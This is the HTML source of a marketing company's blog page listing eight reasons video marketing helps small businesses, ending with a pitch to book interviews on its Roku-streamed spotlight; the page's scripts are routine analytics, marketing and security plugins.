input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#ffffff;background-color:#ffb033;}.sukra-back-to-top,.sukra-back-to-top:visited{background-color:rgba(72,140,8,0.73);color:#ffffff;}.sukra-back-to-top:hover,.sukra-back-to-top:focus{background-color:rgba(72,140,8,0.43);color:#ffffff;}.sukra-side-left-content .sukra-side-left-socials ul,.sukra-side-left-content .sukra-side-left-text{color:#ffb033;background-color:#ffffff;}.sukra-side-left-content a{color:#ffb033;}.sukra-side-left-content a svg{fill:#ffb033;}.top-bar .sukra-socials-list a svg{fill:#ffb033;}.sukra-side-left-content a:hover{color:#263447;}.sukra-side-left-content a:hover svg{fill:#263447;}.top-bar .sukra-socials-list a:hover svg{fill:#ffffff;}@media (min-width:768px){.transparent-header .site-header{width:calc(100% - 0px - 0px) !important;}}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 0px - 0px) !important;}@media (max-width:768px){body{padding:0px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:8px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:8px;}@media (min-width: 769px) and (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a{line-height:65px;}.main-navigation.sticky-navigation-transition .navigation-logo img{height:65px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:52px;}.navigation-search, .navigation-search input{height:100%;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}
.slideout-navigation.main-navigation, .transparent-header #sukra-slideout-menu.main-navigation{background-color:#263447;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffb033;font-weight:400;text-transform:uppercase;font-size:28px;}.slideout-widget{color:#ffb033;}.slideout-navigation a{color:#ffb033;}.slideout-navigation.main-navigation ul ul{background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:27px;}.slideout-navigation.main-navigation .main-nav ul li:hover > a,.slideout-navigation.main-navigation .main-nav ul li:focus > a,.slideout-navigation.main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a, .slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{background-color:rgba(255,255,255,0);}
</style>
<link rel='stylesheet' id='sukra-mobile-style-css' href='https://idefinetelevision.com/wp-content/themes/sukra/css/mobile.min.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76'  media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2'  media='all' />
<link rel='stylesheet' id='elementor-post-6479-css' href='https://idefinetelevision.com/wp-content/uploads/elementor/css/post-6479.css?ver=1752730601'  media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.2'  media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.2'  media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://idefinetelevision.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1'  media='all' />
<link rel='stylesheet' id='elementor-post-8632-css' href='https://idefinetelevision.com/wp-content/uploads/elementor/css/post-8632.css?ver=1752736808'  media='all' />
<link rel='stylesheet' id='sukra-blog-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/blog/functions/css/style-min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='webinarignition_webinar_modern-css' href='https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.03.31-1769103205'  media='all' />
<link rel='stylesheet' id='sukra-sticky-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/sticky.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='sukra-offside-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/offside.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='sukra-mobile-header-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/mobile-header.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://idefinetelevision.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0'  media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://idefinetelevision.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1750625215'  media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://idefinetelevision.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1750625223'  media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://idefinetelevision.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1750625237'  media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://idefinetelevision.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.1'  media='all' />
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="commonjs-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="responsivetablejs-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
        
/* ]]> */
</script>
<script type="module" src="https://modules.promolayer.io/index.js" data-pluid="0z8rXtUCX2XtDWNLf8r1OB4rtH82" crossorigin async></script><script  src="https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.2" id="font-awesome-4-shim-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/video-js-8.17.4/video-js.min.js?ver=4.03.31" id="webinarignition_video_js-js"></script>
<link rel="https://api.w.org/" href="https://idefinetelevision.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idefinetelevision.com/wp-json/wp/v2/post/8632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idefinetelevision.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://idefinetelevision.com/8-powerful-ways-video-can-grow-your-business/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://idefinetelevision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidefinetelevision.com%2F8-powerful-ways-video-can-grow-your-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://idefinetelevision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidefinetelevision.com%2F8-powerful-ways-video-can-grow-your-business%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook Domain Verification -->
<meta name="facebook-domain-verification" content="c8ti27avv06w9iz2dmyeuaiql24cd8" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Klaviyo -->
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=V8beb6"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: TrackerDesk - Ambassadors (#1) -->
<!-- Trackdesk tracker begin -->
<script async src="//cdn.trackdesk.com/tracking.js"></script> <script>
(function(t,d,k){(t[k]=t[k]||[]).push(d);t[d]=t[d]||t[k].f||function(){(t[d].q=t[d].q||[]).push(arguments)}})(window,"trackdesk","TrackdeskObject"); 

trackdesk('idefine-tv', 'click');
</script>
<!-- Trackdesk tracker end -->
<!-- /end HFCM by 99 Robots -->
<!-- Reactflow WP v1.0.11 --><!--Reactflow--><script src="https://cdnflow.co/js/27331.js"></script><!--/Reactflow-->
<!-- Reactflow WP v1.0.11 --><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//idefinetelevision.com/?wordfence_lh=1&hid=E38BD9298471BF17A7B858D63A87230A');
</script><link rel="pingback" href="https://idefinetelevision.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-8632 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-sukra post-image-above-header post-image-aligned-center slideout-enabled slideout-desktop sticky-menu-slide sticky-enabled both-sticky-menu mobile-header  featured-image-active right-sidebar nav-float-right fluid-header one-container active-footer-widgets-3 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover navigation-effect-none elementor-default elementor-kit-6479 elementor-page elementor-page-8632">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-left">
			<div class="inside-top-bar grid-container grid-parent">
				<aside id="nav_menu-6" class="widget inner-padding widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://idefinetelevision.com/login/">Login</a></li>
<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://idefinetelevision.com/account/">My Account</a></li>
</ul></div></aside>                			</div>
		</div>
				<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-logo">
				<a href="https://idefinetelevision.com/" title="iDefine TV | Unique Marketing Service | Marketing Your Idea" rel="home">
					<img  class="header-image" src="https://idefinetelevision.com/wp-content/uploads/2024/06/iDefine-TV-Website.png" title="iDefine TV | Unique Marketing Service | Marketing Your Idea" />
				</a>
			</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu-2" class=" menu sf-menu"><li id="menu-item-2148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li id="menu-item-8253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
<li class="slideout-toggle"><a href="#sukra-slideout-menu" data-transition="overlay"></a></li><li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="mobile-header" class="main-navigation mobile-header-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-3" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
<li class="slideout-toggle"><a href="#sukra-slideout-menu" data-transition="overlay"></a></li><li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<meta name="facebook-domain-verification" content="c8ti27avv06w9iz2dmyeuaiql24cd8" />
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-8632" class="post-8632 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-business-success-strategies category-entrepreneurship category-how-do-you-market-a-business category-video-marketing-for-businesses" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=V8beb6"></script><div class="featured-image  page-header-image-single ">
			<img fetchpriority="high" width="1024" height="768" src="https://idefinetelevision.com/wp-content/uploads/2022/01/Power-of-Video-Marketing.gif" class="attachment-full size-full" alt="" itemprop="image" decoding="async" />
		</div>
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">8 Powerful Ways Video Can Grow Your Business</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://idefinetelevision.com/8-powerful-ways-video-can-grow-your-business/" title="6:07 PM" rel="bookmark"><time class="updated" datetime="2024-05-22T21:04:40-05:00" itemprop="dateModified">May 22, 2024</time><time class="entry-date published" datetime="2022-01-26T18:07:23-05:00" itemprop="datePublished">January 26, 2022</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://idefinetelevision.com/author/idefine-tv/" title="View all posts by iDefine TV" rel="author" itemprop="url"><span class="author-name" itemprop="name">iDefine TV</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
					<div data-elementor-type="wp-post" data-elementor-id="8632" class="elementor elementor-8632">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-756f0a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="756f0a7" data-element_type="section" data-settings="{&quot;wpkoi_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;wpkoi_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;wpkoi_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;wpkoi_parallax_layout_bg_x&quot;:50,&quot;wpkoi_parallax_layout_bg_y&quot;:50,&quot;wpkoi_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;wpkoi_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;section_wpkoi_tricks_particles&quot;:&quot;false&quot;,&quot;section_wpkoi_background_change&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3da026e" data-id="3da026e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-060ed0c elementor-widget elementor-widget-text-editor" data-id="060ed0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #113582;"><b>The power of videos is this&#8230; </b></span>they help people desire what you provide and what you know. Think about it for a minute. Give it some thought. How many times have you desired something because of a video?</p>
<p><span style="color: #113582;"><b>Video marketing is one of the most cost-effective ways to reach potential clients and generate leads and sales.</b> </span>Videos are fun and engaging. And, they can give your audience a better understanding of what you do and what your products do. Video marketing doesn&#8217;t have to be hard, nor does it have to be expensive. Just read the following eight reasons video is powerful:</p>
<p><span style="color: #113582;"><b>Video marketing is powerful for entrepreneurs for the following reasons:</b></span></p>
<p>1. Videos have the potential to create a number of sales.</p>
<p>2. It creates a unique identity for your company.</p>
<p>3. It helps in branding your company across different social media platforms</p>
<p>4. Video marketing helps in building awareness about your products and services to your customers.</p>
<p>5. It helps in sharing the latest news, updates, and offers with your customers.</p>
<p>6. Inbound marketing is becoming increasingly important and video marketing is an efficient way to achieve it.</p>
<p>7. Videos help to increase your search engine rankings and visibility.</p>
<p>8. They help in improving SEO.</p>
<p><span style="color: #113582;"><b>What&#8217;s the easiest way to display your expertise and your authority in this media-hungry time we&#8217;re currently in? Video.</b></span></p>
<p>You can use your videos to promote products, build authority, and grow your audience all at the same time, and that&#8217;s why it&#8217;s so important for entrepreneurs.</p>
<p>What are you going to do differently this year with growing your business with video?</p>
<p>Grow your visibility, brand, and sales using video. Most importantly&#8230; stop doing it alone.</p>
<p>=====<br><span style="color: #ff6600;"><b>Ready To Be Featured On iDefine TV&#8217;s Small Business Spotlight?</b></span></p>
<p>Interviews are streamed globally, interviews are pre-recorded virtually via web-conferencing format. The Small Business Spotlight is the perfect opportunity to promote your expertise, your knowledge, and spotlight your products and services across 80 million Roku Players &amp; TVs.</p>
<p><span style="color: #ff6600;"><b>Now Booking Interviews!</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3eba628 elementor-widget elementor-widget-button" data-id="3eba628" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://smile.idefinetv.com" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click Here To Reserve Your Spot</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://idefinetelevision.com/8-powerful-ways-video-can-grow-your-business/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Pass It Forward &amp; Share!</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fidefinetelevision.com%2F8-powerful-ways-video-can-grow-your-business%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?via=iDefineTV&text=8%20Powerful%20Ways%20Video%20Can%20Grow%20Your%20Business&url=https%3A%2F%2Fidefinetelevision.com%2F8-powerful-ways-video-can-grow-your-business%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fidefinetelevision.com%2F8-powerful-ways-video-can-grow-your-business%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 